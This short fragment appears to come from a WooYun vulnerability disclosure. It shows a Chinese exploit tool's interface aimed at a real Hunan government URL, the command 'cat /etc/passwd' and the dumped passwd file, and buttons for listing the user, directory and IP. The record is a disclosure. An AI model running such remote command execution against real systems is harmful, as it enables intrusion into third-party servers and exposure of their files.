 请输入测试地址: http://dsj.hunan.gov.cn/taxlawDetail.action?lawCoo 检测是否有漏洞
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
输入命令: cat /etc/passwd
发送命令 当前用户 列当前目录 查看IP地址 查看用户信息
www.wooyun.org